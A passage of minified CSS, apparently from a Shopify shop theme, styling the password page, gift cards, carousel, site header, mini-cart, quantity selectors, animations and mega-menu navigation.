0}.password-logo{margin-top:10px;margin-bottom:20px}.password-logo__image{max-width:100%}.password-page__title{font-size:3.57143em;line-height:1;margin-bottom:20px}.password-page__message{font-size:1.28571em;margin-bottom:40px}.password-signup-form,.password-social-sharing{margin-bottom:80px}.password-login-link{display:block;padding:20px;text-align:center}@media only screen and (min-width: 500px){.password-login-link{position:absolute;top:0;right:0}}.password-login-link .icon{width:12px;height:1em;margin-right:6.66667px;fill:currentColor}.password-login-form{margin-bottom:40px}.password-signup-form__subheading{margin-bottom:25px}.password-signup-form__subheading a{color:#6eb1e7}.password-signup-form__subheading a:hover{color:#459de6}.password-signup-form .input-group{max-width:450px;margin:0 auto}.icon-shopify-logo{width:72px;height:21px;margin-left:6.66667px;fill:currentColor}.template-giftcard{background-color:#fff}.giftcard__header{margin:80px auto 40px}.giftcard__content{background-color:#fff;max-width:540px;margin:0 auto 40px;padding:20px}.giftcard__shop-url{display:none}.giftcard__wrap{position:relative}.giftcard__wrap:before,.giftcard__wrap:after{content:"";display:block;position:absolute;background-color:#fff;height:40px;width:40px;border:1px solid rgba(0,0,0,.1)}.giftcard__wrap:before{top:-2px;left:-2px;border-radius:12px 0 100%;box-shadow:2px 2px 1px #0000000d}.giftcard__wrap:after{bottom:-2px;right:-2px;border-radius:100% 0 12px;box-shadow:-2px -2px 1px #0000000d}.giftcard__image{display:block;border-radius:12px;overflow:hidden}.giftcard__amount-wrapper{position:absolute;top:6.66667px;right:10px}.giftcard__amount,.giftcard__amount-remaining{color:#fff}.giftcard__amount{font-size:2em;margin-bottom:0;text-shadow:2px 2px 1px rgba(0,0,0,.1)}@media only screen and (min-width: 500px){.giftcard__amount{font-size:2.85714em}}.giftcard__code{position:absolute;left:0;right:0;bottom:20px}.giftcard__code-bubble{position:relative;display:inline-block;background-color:#fff;color:#484848;padding:10px 20px;font-size:1.07143em;border-radius:4px}@media only screen and (min-width: 500px){.giftcard__code-bubble{font-size:1.42857em}}.giftcard__code-bubble:after{content:"";display:block;position:absolute;top:5px;bottom:5px;left:5px;right:5px;border:1px dashed #484848;border-radius:4px;opacity:.3}@media print{.giftcard__shop-url{display:block}.giftcard__wrap:before,.giftcard__wrap:after{display:none}.giftcard__amount-wrapper{background-color:#fff;border-radius:4px;padding:0 6.66667px}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-initialized:not(.hero) .slick-list{width:100%;margin:0 auto}.slick-list{position:relative;overflow:hidden;display:block;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(//kigurumi-party.fr/cdn/shop/t/6/assets/ajax-loader.gif?v=41356863302472015721606930288) center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;outline:none;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);padding:0;border:none}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"slick-icons, sans-serif";font-size:20px;line-height:1;color:#000;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;outline:none;display:block;height:20px;width:20px;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"\2022";width:20px;height:20px;font-family:"slick-icons, sans-serif";font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li:only-child{display:none}.slick-dots li.slick-active button:before{color:#fff;opacity:.75}.related-products{margin-bottom:0!important}.related-products .icon{width:40px;height:40px}.related-products .slick-next,.related-products .slick-prev{z-index:2}.related-products .related-products .product-card{height:auto!important;padding-bottom:0!important}.related-products .product-card .btn--secondary{display:block;margin-top:10px}.related-products .product-form{margin:0 auto;width:90%}.related-products .product-single__variants{width:100%}.related-products .slick-arrow:before{content:none}.related-products .slick-list{overflow:hidden}@media only screen and (max-width: 1399px){.related-products .slick-next{right:0;z-index:5}.related-products .slick-prev{left:0;z-index:5}}@media only screen and (max-width: 499px){.rte.product-single{padding:0}}.site-header{background-color:#fff}.site-header-fixed-mob{position:fixed!important;top:0;left:0;z-index:999}.site-header__upper{padding-top:10px}@media only screen and (max-width: 499px){.site-header__upper{padding:0}}.site-header__logo{display:inline-block;margin-bottom:0;position:relative;z-index:10;vertical-align:middle;flex-basis:auto!important}.site-header__logo a{display:block;color:#000}.site-header__logo a:hover{color:#6eb1e7}@media only screen and (min-width: 500px){.site-header__logo a{display:block}}.site-header__shop-name--small{font-size:15px;width:fit-content;margin:0 auto}.site-header__shop-name{display:none}@media only screen and (min-width: 990px) and (max-width: 1399px){.site-header__shop-name{font-size:40px;font-family:Poppins,sans-serif;font-style:normal;font-weight:400;display:block;width:50%;vertical-align:middle;color:#fff;display:table-cell;text-align:center}}.template-giftcard .site-header__logo-link{display:inline-block;float:none}.site-header__link-account{display:inline-block;color:#000;padding:10px 5px;line-height:1}.site-header__link-account .icon-account{width:14px;height:14px;top:2px;fill:currentColor}.site-header__link-account:hover,.site-header__link-account:focus{color:#6eb1e7}.site-header_sticky_link:hover,.site-header_sticky_link:focus{color:#6eb1e7!important}.site-header__link{display:inline-block;color:#000;padding:10px;line-height:1}.site-header__link .icon{width:18px;height:18px;fill:currentColor}.site-header__link .icon-cart{position:relative}.site-header__link:hover,.site-header__link:focus{color:#6eb1e7}.site-header__menu-toggle--close,.site-header__link.js-drawer-open .site-header__menu-toggle--open{display:none}.site-header__link.js-drawer-open .site-header__menu-toggle--close{display:block}.site-header__cart{position:relative;padding-right:10px;height:33px}.cart_container.active_link>.site-header__cart{color:#6eb1e7}.site-header__cart-indicator{position:absolute;bottom:19px;right:10px;background-color:#000;height:20px;width:20px;border-radius:10px}@media only screen and (max-width: 989px){.site-header__cart-indicator{bottom:22px;right:2px}}.no-svg .site-header__cart-indicator{bottom:auto;top:-6px;right:-10px}.site-header__cart-indicator-text{position:absolute;right:5.5px;bottom:3px;font-weight:700;color:#fff}.mini_cart,.nav a.mini_cart{float:right;text-align:center;cursor:pointer;padding-left:15px;padding-right:15px;margin-left:5px;height:45px;z-index:2001}#StickyNavCart .dropdown_link{padding:15px!important;height:unset}.js-empty-cart__message{padding:0 20px}.cart_container li.mini-cart__item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}.continue-shopping{margin:0 auto;text-align:center!important}a.tos_icon,.cart_content a.tos_icon{font-size:13px;color:#000}a.tos_icon:visited,.cart_content a.tos_icon:visited,a.tos_icon:hover,.cart_content a.tos_icon:hover{color:#6eb1e7}a.cart_content__continue-shopping.btn--secondary{display:none!important}@media only screen and (max-width: 989px){a.cart_content__continue-shopping.btn--secondary{display:block!important;border-top:0;margin:0 auto 10px;background:none!important;color:#1c1d1d!important;border:none!important;padding-top:0;padding-bottom:10px;position:static;font-size:inherit;letter-spacing:inherit}}.cart_width{max-width:1400px;padding:0;top:100%;display:none;right:0;position:absolute;z-index:99999;border-style:solid;border-width:1px;border-color:#000;border-radius:0}@media only screen and (max-width: 499px){.cart_width{right:0}}.cart_align{max-width:1400px;margin:0 auto;position:relative;width:100%;height:45px}.cart_content{background-color:#fff;color:#484848;width:100%;border-radius:-2px 0 -2px -2px;max-width:320px}@media only screen and (min-width: 500px){.cart_content{min-width:400px;max-width:550px}}.cart_discount_message{font-size:14px;color:#484848;float:left;margin-bottom:10px}.no-touchevents a.cart_content__continue-shopping.secondary_button,.touchevents a.cart_content__continue-shopping.secondary_button{display:none}@media only screen and (max-width: 989px){.no-touchevents a.cart_content__continue-shopping.secondary_button,.touchevents a.cart_content__continue-shopping.secondary_button{display:block;border-top:0;margin:0 auto 10px;padding-top:0;padding-bottom:10px;position:static;font-size:inherit;letter-spacing:inherit}}body.blocked-scroll{position:fixed;overflow:hidden;height:100%;width:100%;top:0;left:0}body.blocked-overflow{overflow:hidden}.mini_cart span{display:block}.order-discount span{display:inline-block}.cart_container .cart_content{display:none}.cart_container.active_link .cart_content{display:block;overflow-y:auto;max-height:calc(90vh - 60px)}.cart_container.active_link .cart_width{display:block}.cart_container.active_link .cart_content::-webkit-scrollbar{-webkit-appearance:none;width:7px}.cart_container.active_link .cart_content::-webkit-scrollbar-thumb{border-radius:0;background-color:#00000080;-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}html.touchevents .cart .cart_container{pointer-events:none}#cart_form p.modal_price{margin-bottom:0;padding-bottom:0}#cart_form .product-quantity-box{margin:15px 0;width:130px}.cart_content .product-quantity-box{margin:15px 0 0;width:130px}.quantity{-webkit-appearance:none!important;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.quantity--is-loading{opacity:.6}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.cart_content .product-quantity-box .quantity,#cart_form .product-quantity-box .quantity{padding:0 5px;width:30%;min-height:30px;height:30px}.cart_content .product-quantity-box .product-plus,#cart_form .product-quantity-box .product-plus,.cart_content .product-quantity-box .product-minus,#cart_form .product-quantity-box .product-minus{font-size:15px;line-height:26px;width:20%;height:30px;padding-right:2px}#cart_form .product-quantity-box .product-minus,#cart_form .product-quantity-box .product-plus,.nav .product-quantity-box .product-minus,.nav .product-quantity-box .product-plus{padding-right:0}#cart_form .icon-minus,#cart_form .icon-plus{position:relative;left:1px}.cart_image img{max-width:100%;height:auto}.product-quantity-box .product-plus{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.product-quantity-box .product-minus{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.cart_image{padding-right:20px;max-width:100px;min-width:100px;text-align:center;float:left;width:100%}div.cart_content form{margin:15px 0 0;padding:0}.mini-cart__item.animated,.cart__item.animated{animation-duration:.7s}.mini-cart__item--image{width:40%}li.mini-cart__item a,li.mini-cart__item a:active,#header li.mini-cart__item a,#header li.mini-cart__item a:active{position:relative;font-size:inherit;text-align:left}.header .cart_content li.mini-cart__item{position:relative}.header .cart_content li.mini-cart__item .cart__remove-btn{position:absolute!important;top:0;right:0}.header .cart_content li.mini-cart__item .cart__remove-btn:active{position:absolute}.header .cart_content li.mini-cart__item .cart__remove-btn span{color:#484848}.header .cart_content li.mini-cart__item .cart__remove-btn .remove-text{display:none;margin-right:.2em}.header .cart_content li.mini-cart__item .cart__remove-btn .remove-icon{margin-left:0}.header .cart_content li.mini-cart__item .cart__remove-btn .remove-icon:before{font-size:25px}.cart_content .mini-cart__item--content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.cart_content .mini-cart__item--content .mini-cart__item__title{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:left}.cart_content .mini-cart__item--content .price{padding-top:10px;line-height:1;text-align:left;display:block}.cart_content .mini-cart__item--content .price span{float:left}.cart_content .mini-cart__item--content .responsive-table span{float:none}.cart_content .mini-cart__item--content .price dt{margin-right:5px;vertical-align:middle;display:inline-block}.cart_content li.mini-cart__item{padding:0 0 15px;margin-bottom:15px;border-bottom:1px solid black}.cart__item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;border-bottom:1px solid #ffffff}@media only screen and (max-width: 989px){.cart__item .cart__item--image{max-width:33.333%}.cart__item .cart__item--content{margin-left:20px}.cart__item .cart__item_--title{margin-right:20px}}.cart__item .cart__item--title{margin-top:20px;margin-right:15%}.cart__item .cart__item--discount,.cart__item .cart__item--discount .label{color:#484848;margin-top:15px}.cart_discounts{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;line-height:1;font-size:16px;color:#ff3d3d;font-weight:700}.cart_discounts .cart_discounts--title{width:60%;margin-right:20px}.cart_discounts .cart_discounts--price{display:inline-block;width:calc(40% - 20px);text-align:right}.cart_discounts .cart_discounts--price span{display:inline-block}.cart__remove-btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;position:absolute;right:0;top:20px}.cart__remove-btn span.remove-text,.cart__remove-btn span.remove-icon{color:#484848}.cart__remove-btn:hover span,.cart__remove-btn:active span{color:#626262}@media only screen and (max-width: 1399px){.cart__remove-btn .remove-text{display:none}}.cart__remove-btn .remove-icon{margin-left:5px}.cart__remove-btn .remove-icon:before{font-family:Arial,Helvetica CY,Nimbus Sans L,sans-serif!important;font-size:25px;line-height:1em;display:block;content:"\d7"}.remove-btn-cart{display:block;cursor:pointer;height:60px}.remove-btn-cart span.remove-text,.remove-btn-cart span.remove-icon{color:#484848}.remove-btn-cart:hover span,.remove-btn-cart:active span{color:#626262}.remove-btn-cart .remove-icon{margin-left:5px}.remove-btn-cart .remove-icon:before{font-family:Arial,Helvetica CY,Nimbus Sans L,sans-serif!important;font-size:25px;line-height:1em;display:block;content:"\d7"}.remove-container .cart__remove-btn{top:5px!important;right:5px!important;color:#484848}.cart .cart_subtotal{font-weight:700;font-size:larger}.cart_content .cart_subtotal{text-align:left;font-weight:700}.cart_content a .price span{padding-left:5px}.cart_content a,.cart_content a:visited,.cart_content a:hover,.cart_content a .price,.cart_content a .price span{color:#484848}.cart_content ul{list-style:none;margin:0;padding:15px 20px}.cart_content ul li{padding-left:0;padding-right:0}.cart_content ul li:empty{margin-bottom:0}.cart_content ul li .cart_discounts--title{text-align:left}.cart_content ul li{list-style:none;clear:both}.cart_content .action_button{width:100%}.product-quantity-box .quantity,.product-quantity-box .quantity:focus,.product-quantity-box .product-plus,.product-quantity-box .product-minus{border:#e2e2e2 1px solid}.icon-plus:before{content:"\e911"}.icon-minus:before{content:"\e90e"}.product-quantity-box label{margin-bottom:.5em}.product-quantity-box{margin-right:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-quantity-box label{text-align:left}.product-quantity-box .quantity{text-align:center;padding:6px 15px;width:38%;height:44px;border-radius:0;-webkit-appearance:none;float:left}@media only screen and (max-width: 989px){.product-quantity-box .quantity{width:calc(100% - 88px)}}.product-quantity-box .product-plus,.product-quantity-box .product-minus{background-color:#d9d9d9;color:#484848;font-weight:300;position:relative;cursor:pointer;height:16px;display:block;width:16px;text-align:center;float:left}@media only screen and (max-width: 989px){.product-quantity-box .product-plus,.product-quantity-box .product-minus{display:inline;display:initial;margin:0}}.product-quantity-box .product-plus:hover,.product-quantity-box .product-minus:hover{background-color:#fff;color:#484848}.product-quantity-box .product-plus{border-left:0;font-size:16px;line-height:8px}.product-quantity-box .product-minus{border-right:0;line-height:8px;font-size:18px}.js-change-quantity .icon{width:8px;height:8px;fill:currentColor}.product-quantity-box+.inline_purchase{margin-top:31.5px;width:55%;float:left}.product_section .product_form,.product_section .contact-form{max-width:400px}@media only screen and (max-width: 989px){.product_section .product_form,.product_section .contact-form{max-width:100%}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-20px,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(20px,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,20px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}.delay-0s{-moz-animation-delay:0;-webkit-animation-delay:0;animation-delay:0}.delay-025s{-moz-animation-delay:.25s;-webkit-animation-delay:.25s;animation-delay:.25s;opacity:0}.delay-05s{-moz-animation-delay:.5s;-webkit-animation-delay:.5s;animation-delay:.5s;opacity:0}.delay-075s{-moz-animation-delay:.75s;-webkit-animation-delay:.75s;animation-delay:.75s;opacity:0}.delay-1s{-moz-animation-delay:1s;-webkit-animation-delay:1s;animation-delay:1s;opacity:0}.animate_right,.animate_left,.animate_up,.animate_down{opacity:0}.ie .animated,.ie .animate_right,.ie .animate_left,.ie .hsContent,.ie #slide-1 .animated{opacity:1!important}.ie delay-025s,.ie .delay-0s,.ie .delay-025s,.ie .delay-05s,.ie .delay-075s,.ie .delay-1s{opacity:1!important}.ie select{background-image:none!important}@media only screen and (max-width: 798px){.delay-0s,.delay-025s,.delay-05s,.delay-075s,.delay-1s,.animate_right,.animate_left,.animate_up,.animate_down{opacity:1}}.site-header__account{position:relative}.site-header__account-indicator{position:absolute;bottom:19px;right:8px;background-color:#000;height:10px;width:10px;border-radius:10px}.no-svg .site-header__account-indicator{bottom:auto;top:-6px;right:-10px}.site-header__search-cart-wrapper,#SiteNavSearchCart,#SiteNavCart{display:inline-block;vertical-align:middle}.site-header__search{position:relative;display:inline-block}#SiteNavSearchCart:hover button,#StickyNavSearchCart:hover button{color:#6eb1e7}.active-form .site-header__search-submit{pointer-events:auto;z-index:2}.active-form .site-header__search-input{width:150px;opacity:1;padding-left:10px;padding-right:30px}@media only screen and (min-width: 990px){.active-form .site-header__search-input{width:200px}}.site-header__search-input{position:relative;cursor:pointer;opacity:0;width:40px;display:block;height:31px;padding:10px 0;font-size:.92857em;color:#1c1d1d;background:transparent;transition:opacity .15s ease-in,width .15s ease-in;z-index:1;min-width:1px;border-bottom:1px solid #1c1d1d}.site-header__search-input:focus{outline:none}.site-header__search-input::-webkit-input-placeholder{color:#000;opacity:.6}.site-header__search-input:-moz-placeholder{color:#000;opacity:.6}.site-header__search-input:-ms-input-placeholder{color:#000;opacity:.6}.site-header__search-input::-ms-input-placeholder{color:#000;opacity:.6;opacity:1}input[type=search]::-webkit-search-cancel-button{position:relative;left:-10px}.site-header__search-submit{pointer-events:none;position:absolute;top:0;right:0;padding:10px 5px}.nav-bar{position:relative;background-color:#fff;z-index:5}.nav-bar:after{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background-color:#fff;pointer-events:none;z-index:8}@media only screen and (max-width: 499px){#StickNavWrapper{height:0px!important}}.nav-bar--active{position:relative;border-top:1px solid #f2f2f2;background-color:#fff;border-radius:0 0 15px 15px;z-index:10;max-width:1180px;margin:0 auto}.nav-bar--active:after{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background-color:#fff;pointer-events:none;z-index:8;border-radius:0 0 15px 15px}@media screen and (max-width: 1180px){.nav-bar--active{max-width:100%;border-radius:0}.site-nav__dropdown--second-level{margin-top:0;z-index:9!important}.meganav__list{padding:20px 0 0 5px}}.sticky{position:relative;overflow:visible;z-index:100}.sticky--active{position:fixed;top:0;left:10%;width:80%;-ms-transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}@media only screen and (max-width: 1470px){.sticky--active{width:100%;left:0}}.sticky--open{-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translateZ(0);transition:all .35s cubic-bezier(.33,.59,.14,1)}.sticky--active .sticky-hidden{display:none}.sticky-only{position:relative;display:inline-block;align-items:center;z-index:9}.sticky--active .sticky-only{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;z-index:4;width:fit-content}.sticky-only .site-header__cart{padding-right:15px}#StickyNavSearchCart{display:inline-block;vertical-align:middle}.sticky-only-bis{z-index:0}.under-bar-tab{top:0;opacity:0;transform:translate3d(0,60px,0);-ms-transform:translate3d(0,60px,0);-webkit-transform:translate3d(0,60px,0);transition:all .35s cubic-bezier(.33,.59,.14,1);position:relative;width:0;float:right;height:0}.under-bar-tab.understicky--open{opacity:1;z-index:9;height:auto;width:fit-content;display:block;-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}@media only screen and (max-width: 1180px){.under-bar-tab{right:12px}}#under-sticky .account-log{display:inline-block}.under-bar-tab-width{padding:0}#under-sticky #SiteNavSearch{height:33px!important}.sticky-bar-flt-right{padding-left:4px;padding-bottom:2px;color:#fff;background-color:#d7d7d7}.site-nav{margin-left:-20px;white-space:nowrap}.site-nav__item--no-columns{position:relative}.site-nav__item--no-columns .meganav{right:auto;min-width:200px}.site-nav__item--no-columns .meganav__list{width:100%}.site-nav__link{font-size:1.07143em;font-weight:700;text-transform:uppercase;position:relative;color:#000;padding:20px;z-index:9}.site-nav__link .icon{position:relative;top:-1.5px;width:12px;height:12px;fill:currentColor;transform:rotate(0);transition:transform .2s ease-in}.site-nav__link:hover .icon,.site-nav__link.meganav--active .icon{transform:rotate(-180deg);color:#6eb1e7}.site-nav__link:hover,.site-nav__link:focus,.site-nav__link:active,.site-nav__link.meganav--active,.site-nav--active .site-nav__link{color:#6eb1e7}.site-nav__link:focus{background-color:#ffffff4d}.site-nav--active .site-nav__link:after{content:"";position:absolute;bottom:4px;left:8px;right:8px;height:3px;background-color:#6eb1e7}.site-nav__link--compressed{margin-left:-20px}.site-nav__link--compressed .icon{width:22px;height:22px}.site-nav__link-menu-label{display:none}@media only screen and (min-width: 500px){.site-nav__link-menu-label{display:inline-block}}.customer-login-links{position:relative;display:inline-block;padding-top:6px;vertical-align:middle;z-index:9}@media only screen and (max-width: 499px){.customer-login-links{display:none}}.customer-login-links a{display:inline-block;color:#000;padding:10px 5px;font-size:12px}.customer-login-links a:hover,.customer-login-links a:focus{color:#6eb1e7}.meganav{display:block;visibility:hidden;right:0;background-color:rgba 0,0,0,0;opacity:0;transition:all .8s cubic-bezier(.075,.82,.165,1),opacity .4s cubic-bezier(.075,.82,.165,1)}@media only screen and (max-width: 499px){.meganav{transform:none;opacity:1}}.meganav.meganav--active{visibility:visible;z-index:6}.sticky--open .meganav.has-products .meganav__nav--collection{padding:0}.sticky--open .meganav.has-products .meganav__scroller--has-list{width:100%;margin:0}.site-header .meganav{opacity:0;z-index:10!important;background-color:#898989;border-radius:none;transition:none}.site-header .meganav.has-products{max-width:1180px;margin-right:auto;margin-left:auto}.site-header .meganav.hasnot-products{left:0;width:fit-content}.site-header .meganav.meganav--active{opacity:1;-ms-transform:rotate3d(1,0,0,0);-webkit-transform:rotate3d(1,0,0,0);transform:rotateX(0);transition:all .8s cubic-bezier(.075,.82,.165,1),opacity .4s cubic-bezier(.075,.82,.165,1)}.site-header .meganav.meganav--no-animation{transition:none}.site-nav__dropdown--second-level{z-index:7!important}@media screen and (min-width: 1180px) and (max-width: 1470px){.site-nav__dropdown--second-level{z-index:7!important}}@media screen and (max-width: 1180px){.site-nav__dropdown--second-level{margin-top:0;z-index:9!important}}.drawer__nav .meganav{display:none}.meganav__nav{margin:0 auto;position:relative;list-style:none;border-radius:none}@media only screen and (min-width: 500px){:not(.drawer__nav) .meganav__nav{background-color:#fff}}.meganav__nav--collection{border-width:0!important;border-style:none;padding:0 25px;height:fit-content;background-color:transparent;border-radius:none;z-index:9!important}@media screen and (max-width: 1197px){.meganav__nav--collection{padding:0 25px}}.meganav__nav--third-level{padding-left:20px}.meganav__list{height:90%;padding-bottom:20px}@media only screen and (min-width: 500px){.meganav__list{padding-left:20px;padding-top:20px}}@media only screen and (max-width: 499px){.meganav__list{width:100%!important;padding-top:0}}.meganav__list:nth-child(2){width:20%!important}.meganav__list:nth-child(2) .site-nav__dropdown--third-level{left:100%;width:fit-content!important;height:fit-content!important}.meganav__list:nth-child(3) .site-nav__dropdown--third-level{left:100%;width:fit-content!important;height:fit-content!important}@media only screen and (min-width: 500px) and (max-width: 1180px){.meganav__list{width:25%!important}.meganav__list:nth-child(2) .site-nav__dropdown--third-level{left:100%;width:fit-content!important;height:fit-content!important}.meganav__list:nth-child(3) .site-nav__dropdown--third-level{left:100%;width:fit-content!important;height:fit-content!important}}@media screen and (min-width: 1180px) and (max-width: 1470px){.meganav__list:nth-child(2) .site-nav__dropdown--third-level{left:100%;width:fit-content!important;height:fit-content!important}}.meganav__list--offset:before{content:"\a0";font-size:1.71429em;visibility:hidden}.meganav__list--gutter{padding-left:20px;padding-right:20px}.meganav__list--multiple-columns{position:relative;padding-left:20px;height:100%;margin:0 -25px;background-color:#fff;border-radius:none}.meganav__list--multiple-columns .site-nav__dropdown-container{position:unset}.meganav__title{font-size:1.71429em;margin-bottom:0;white-space:normal;color:#000;padding:5px 0;margin-left:-20px}@media only screen and (max-width: 1470px){.meganav__title{font-size:1.2em}}.meganav__link{display:block;color:#000;padding:5px 10px;margin-left:-10px}.meganav__link:hover,.meganav__link:focus{color:#6eb1e7}.meganav__link--has-list{position:relative}.meganav__link--has-list .icon{position:relative;top:-1.5px;width:9px;height:9px;fill:currentColor}.meganav__link--active{color:#6eb1e7;font-weight:700}.meganav__product .product-card{border-bottom-width:0;border-width:0;border-style:solid;border-color:#fff}.meganav__product .product-card__info{border-radius:none}.meganav__product .product-card__overlay-btn{top:42%}.meganav__product .product-card__brand,.meganav__product .collection_swatches{display:none!important}@media only screen and (max-width: 1180px){.meganav__product{width:25%}.meganav__product:last-child{display:none}}.site-nav__dropdown-container{padding:5px 20px;min-width:200px;white-space:normal;transition:all .2s ease-in}.meganav__nav .site-nav__dropdown-container{padding:5px 20px;margin-left:-20px}.site-nav__dropdown-container.meganav--active,.site-nav__dropdown-container:hover{background-color:#ebebeb}.site-nav__dropdown-container:not(.site-nav__dropdown-container--third-level):hover{margin-left:-46px;padding:5px 20px 5px 26px;box-shadow:0 0 2px 